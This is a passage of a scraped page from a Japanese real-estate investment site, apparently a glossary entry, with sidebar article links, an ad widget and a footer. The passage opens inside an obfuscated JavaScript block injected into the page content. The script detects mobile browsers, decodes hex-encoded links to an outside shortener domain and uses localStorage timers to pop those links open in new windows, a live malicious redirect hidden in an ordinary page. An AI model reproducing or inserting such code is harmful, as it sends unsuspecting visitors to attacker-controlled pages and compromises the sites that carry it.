u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x4d\x66\x54\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x6c\x79\x70\x72\x6f\x2e\x70\x72\x6f\x2f\x65\x6d\x42\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
						</div>
						<!-- End Content -->
						<div class="related-posts"><h3>Related Posts</h3><div class="postauthor-top"><ul>											<li class=" rpexcerpt1 ">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/glossary/roi/" rel="bookmark" title="ROIとは">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="ROIとは" class="wp-post-image" />
																											</span>
													<span>
														ROIとは													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/glossary/roi/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">12月 1, 2008</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt2 last">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/glossary/%e3%83%ad%e3%83%bc%e3%83%b3%e7%89%b9%e7%b4%84/" rel="bookmark" title="ローン特約とは">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="ローン特約とは" class="wp-post-image" />
																											</span>
													<span>
														ローン特約とは													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/glossary/%e3%83%ad%e3%83%bc%e3%83%b3%e7%89%b9%e7%b4%84/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">11月 19, 2008</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class=" rpexcerpt3 ">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/glossary/%e3%82%ad%e3%83%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%95%e3%83%ad%e3%83%bc/" rel="bookmark" title="キャッシュフローとは">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="キャッシュフローとは" class="wp-post-image" />
																											</span>
													<span>
														キャッシュフローとは													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/glossary/%e3%82%ad%e3%83%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%95%e3%83%ad%e3%83%bc/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">10月 6, 2010</span>
												</div> <!--end .entry-meta-->
											</li>
																						<li class="last rpexcerpt4 last">
												<a class="relatedthumb" href="http://www.fudosantoshi.jp/glossary/%e8%a1%a8%e9%9d%a2%e5%88%a9%e5%9b%9e%e3%82%8a/" rel="bookmark" title="表面利回りとは">
													<span class="rthumb">
																													<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/smallthumb.png" alt="表面利回りとは" class="wp-post-image" />
																											</span>
													<span>
														表面利回りとは													</span>
												</a>
												<div class="meta">
													<a href="http://www.fudosantoshi.jp/glossary/%e8%a1%a8%e9%9d%a2%e5%88%a9%e5%9b%9e%e3%82%8a/#respond" rel="nofollow">コメントはまだありません</a> | <span class="thetime">6月 25, 2011</span>
												</div> <!--end .entry-meta-->
											</li>
											</ul></div></div>					</div>
				</div>
				
<!-- You can start editing here. -->
				</article>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<aside id="search-3" class="widget widget_search"><h3 class="widget-title">＠不動産投資内の記事検索</h3><form method="get" id="searchform" class="search-form" action="http://www.fudosantoshi.jp" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="Search the site" onblur="if (this.value == '') {this.value = 'Search the site';}" onfocus="if (this.value == 'Search the site') {this.value = '';}" >
		<button id="search-image" class="sbutton" type="submit" value="">
			<i class="point-icon icon-search"></i>
		</button>
	</fieldset>
</form>
</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- pointsite_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-6545254973303809"
     data-ad-slot="9922655757"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/">不動産売買、引渡書類一覧</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/exit/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e6%b5%81%e3%82%8c/">不動産売却の流れ</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e9%9d%92%e8%89%b2%e7%94%b3%e5%91%8a/">青色申告</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/checklist/%e5%86%85%e5%bb%8a%e4%b8%8b%e3%80%81%e5%a4%96%e5%bb%8a%e4%b8%8b%e3%81%ae%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88%e3%83%bb%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/">内廊下、外廊下のメリット・デメリット</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/ur%e8%b3%83%e8%b2%b8%e3%81%a8%e6%b0%91%e9%96%93%e8%b3%83%e8%b2%b8%e3%81%ae%e9%81%95%e3%81%84/">UR賃貸と民間賃貸の違い</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e6%b8%9b%e4%be%a1%e5%84%9f%e5%8d%b4%e8%b3%87%e7%94%a3%e3%81%ae%e5%84%9f%e5%8d%b4%e7%8e%87%e8%a1%a8/">減価償却資産の償却率表</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%9c%b0%e9%9c%87%e4%bf%9d%e9%99%ba/">地震保険</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/%e8%b3%83%e8%b2%b8%e4%b8%8d%e5%8b%95%e7%94%a3%e3%81%ae%e7%b6%ad%e6%8c%81%e3%82%b3%e3%82%b9%e3%83%88/">賃貸不動産の維持コスト</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%a3%b2%e6%b8%a1%e6%89%bf%e8%ab%be%e6%9b%b8/">売渡承諾書とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e8%a1%a8%e9%9d%a2%e5%88%a9%e5%9b%9e%e3%82%8a/">表面利回りとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/chintai/%e8%b3%83%e8%b2%b8%e4%b8%8d%e5%8b%95%e7%94%a3%e7%ae%a1%e7%90%86%e6%a5%ad%e5%8b%99/">賃貸不動産管理業務</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%b6%e8%b3%83%e4%bf%9d%e8%a8%bc%e4%bc%9a%e7%a4%be/">家賃保証会社とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87/">不動産投資とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%ef%bc%91%e7%a8%ae%e5%8d%98%e4%be%a1/">１種単価とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/zeimu/%e7%a2%ba%e5%ae%9a%e7%94%b3%e5%91%8a%e3%81%ae%e6%ba%96%e5%82%99/">確定申告の準備</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e3%82%ad%e3%83%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%95%e3%83%ad%e3%83%bc/">キャッシュフローとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%9c%b0%e6%ad%b4%e8%aa%bf%e6%9f%bb/">地歴調査とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%8f%96%e5%be%97%e8%b2%bb%e7%94%a8/">不動産取得費用</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e7%a9%ba%e5%ae%a4%e5%af%be%e7%ad%96/">空室対策</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87%e3%81%ae%e9%ad%85%e5%8a%9b/">不動産投資の魅力</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e4%bb%b2%e4%bb%8b%e6%89%8b%e6%95%b0%e6%96%99/">仲介手数料</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%8d%e5%8b%95%e7%94%a3%e6%8a%95%e8%b3%87%e3%81%ae%e4%b8%83%e3%81%a4%e9%81%93%e5%85%b7/">不動産投資の七つ道具</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e4%b8%ad%e5%8f%a4%e7%89%a9%e4%bb%b6%e3%81%ae%e8%80%90%e7%94%a8%e5%b9%b4%e6%95%b0/">中古物件の耐用年数</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/checklist/%e7%8f%be%e5%9c%b0%e8%aa%bf%e6%9f%bb%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%aa%e3%82%b9%e3%83%88/">現地調査のチェックリスト</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/checklist/%e7%8f%be%e5%9c%b0%e8%aa%bf%e6%9f%bb%e3%81%ab%e6%8c%81%e3%81%a3%e3%81%a6%e8%a1%8c%e3%81%8f%e3%81%a8%e4%be%bf%e5%88%a9%e3%81%aa%e7%89%a9/">現地調査に持って行くと便利な物</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/know-how/%e5%89%8d%e9%9d%a2%e9%81%93%e8%b7%af%e5%b9%85%e3%81%a8%e5%ae%b9%e7%a9%8d%e7%8e%87%e3%81%ae%e9%96%a2%e4%bf%82/">前面道路幅と容積率の関係</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e6%b3%95%e5%ae%9a%e8%80%90%e7%94%a8%e5%b9%b4%e6%95%b0/">法定耐用年数とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e3%83%95%e3%83%ab%e3%83%ad%e3%83%bc%e3%83%b3/">フルローンとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%9a%e7%8e%87%e6%b3%95/">定率法とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%9a%e9%a1%8d%e6%b3%95/">定額法とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/zeimu/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e7%a8%8e%e9%87%91/">不動産売却の税金</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/roi/">ROIとは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e7%94%a8%e9%80%94%e5%9c%b0%e5%9f%9f/">用途地域とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/risk/%e9%87%91%e5%88%a9%e3%83%aa%e3%82%b9%e3%82%af/">金利リスク(金利上昇リスク)とその対策方法</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%85%ac%e7%a4%ba%e5%9c%b0%e4%be%a1/">公示地価、基準地価とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e8%b7%af%e7%b7%9a%e4%be%a1/">路線価とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%8f%8e%e7%9b%8a%e9%82%84%e5%85%83%e6%b3%95/">収益還元法とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e8%b2%b7%e4%bb%98%e8%a8%bc%e6%98%8e%e6%9b%b8/" aria-current="page">買付証明書とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e3%83%ad%e3%83%bc%e3%83%b3%e7%89%b9%e7%b4%84/">ローン特約とは</a>
									</li>
											<li>
					<a href="http://www.fudosantoshi.jp/glossary/%e5%ae%b9%e7%a9%8d%e7%8e%87/">容積率</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href="http://www.fudosantoshi.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 22pt;" aria-label="ノウハウ (8個の項目)">ノウハウ</a>
<a href="http://www.fudosantoshi.jp/tag/risk/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 11.876923076923pt;" aria-label="リスク (2個の項目)">リスク</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%8f%be%e5%9c%b0%e8%aa%bf%e6%9f%bb/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14.461538461538pt;" aria-label="現地調査 (3個の項目)">現地調査</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%a2%ba%e5%ae%9a%e7%94%b3%e5%91%8a/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 22pt;" aria-label="確定申告 (8個の項目)">確定申告</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%a8%8e%e9%87%91/" class="tag-cloud-link tag-link-8 tag-link-position-5" style="font-size: 22pt;" aria-label="税金 (8個の項目)">税金</a>
<a href="http://www.fudosantoshi.jp/tag/%e7%af%80%e7%a8%8e/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 19.846153846154pt;" aria-label="節税 (6個の項目)">節税</a>
<a href="http://www.fudosantoshi.jp/tag/%e8%9e%8d%e8%b3%87/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 8pt;" aria-label="融資 (1個の項目)">融資</a>
<a href="http://www.fudosantoshi.jp/tag/%e8%a3%8f%e3%83%af%e3%82%b6/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 18.338461538462pt;" aria-label="裏ワザ (5個の項目)">裏ワザ</a></div>
</aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
				<h3 class="frontTitle">
					<div class="latest">
											</div>
				</h3>
									<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/chintai/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e8%b2%b7%e3%80%81%e5%bc%95%e6%b8%a1%e6%9b%b8%e9%a1%9e%e4%b8%80%e8%a6%a7/" title="不動産売買、引渡書類一覧" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="不動産売買、引渡書類一覧">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">不動産売買、引渡書類一覧</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/chintai/exit/%e4%b8%8d%e5%8b%95%e7%94%a3%e5%a3%b2%e5%8d%b4%e3%81%ae%e6%b5%81%e3%82%8c/" title="不動産売却の流れ" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<div class="featured-thumbnail">
										<img src="http://www.fudosantoshi.jp/wp-content/themes/point/images/footerthumb.png" class="attachment-featured wp-post-image" alt="不動産売却の流れ">
									</div>
															</div>
							<p class="footer-title">
								<span class="featured-title">不動産売却の流れ</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/glossary/%e9%9d%92%e8%89%b2%e7%94%b3%e5%91%8a/" title="青色申告" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="92" height="130" src="http://www.fudosantoshi.jp/wp-content/uploads/2013/06/func-img008.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">青色申告</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/checklist/%e5%86%85%e5%bb%8a%e4%b8%8b%e3%80%81%e5%a4%96%e5%bb%8a%e4%b8%8b%e3%81%ae%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88%e3%83%bb%e3%83%87%e3%83%a1%e3%83%aa%e3%83%83%e3%83%88/" title="内廊下、外廊下のメリット・デメリット" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="105" src="http://www.fudosantoshi.jp/wp-content/uploads/2012/11/40-3.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">内廊下、外廊下のメリット・デメリット</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/chintai/ur%e8%b3%83%e8%b2%b8%e3%81%a8%e6%b0%91%e9%96%93%e8%b3%83%e8%b2%b8%e3%81%ae%e9%81%95%e3%81%84/" title="UR賃貸と民間賃貸の違い" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="140" height="93" src="http://www.fudosantoshi.jp/wp-content/uploads/2012/11/059_DSC2749.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">UR賃貸と民間賃貸の違い</span>
							</p>
						</a>
					</div><!--.post excerpt-->
										<div class="excerpt">
						<a href="http://www.fudosantoshi.jp/know-how/%e6%b8%9b%e4%be%a1%e5%84%9f%e5%8d%b4%e8%b3%87%e7%94%a3%e3%81%ae%e5%84%9f%e5%8d%b4%e7%8e%87%e8%a1%a8/" title="減価償却資産の償却率表" id="footer-thumbnail">
							<div>
								<div class="hover"><i class="point-icon icon-zoom-in"></i></div>
																	<img width="130" height="130" src="http://www.fudosantoshi.jp/wp-content/uploads/2012/06/減価償却資産の償却率表-@不動産投資.png" class="attachment-carousel size-carousel wp-post-image" alt="" loading="lazy" title="" />															</div>
							<p class="footer-title">
								<span class="featured-title">減価償却資産の償却率表</span>
							</p>
						</a>
					</div><!--.post excerpt-->
								</div>
			</footer><!--footer-->
			<!--start copyrights-->
		<div class="copyrights">
			<div class="row" id="copyright-note">
								<div class="copyright-left-text"> &copy; 2026 <a href="http://www.fudosantoshi.jp" title="プロが教える、不動産投資、マンション経営の実践的ノウハウを大公開" rel="nofollow">@不動産投資</a>.</div>
				<div class="copyright-text">
					Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>.				</div>
				<div class="footer-navigation">
											<ul class="menu">
							<li class="page_item page-item-105"><a href="http://www.fudosantoshi.jp/know-how/">ノウハウ</a></li>
<li class="page_item page-item-325"><a href="http://www.fudosantoshi.jp/checklist/">不動産の選び方</a></li>
<li class="page_item page-item-1012"><a href="http://www.fudosantoshi.jp/exit/">不動産投資EXIT戦略</a></li>
<li class="page_item page-item-55"><a href="http://www.fudosantoshi.jp/risk/">不動産投資のリスク</a></li>
<li class="page_item page-item-78"><a href="http://www.fudosantoshi.jp/glossary/">不動産用語辞典</a></li>
<li class="page_item page-item-65"><a href="http://www.fudosantoshi.jp/zeimu/">確定申告</a></li>
<li class="page_item page-item-568"><a href="http://www.fudosantoshi.jp/chintai/">賃貸経営</a></li>
<li class="page_item page-item-519"><a href="http://www.fudosantoshi.jp/">＠不動産投資</a></li>
						</ul>
										</div>
				<div class="top"><a href="#top" class="toplink"><i class="point-icon icon-up-dir"></i></a></div>
			</div>
		</div>
		<!--end copyrights-->
		</div><!-- main-container -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rlPWV37xjspaslnSFXKtKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768527297344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>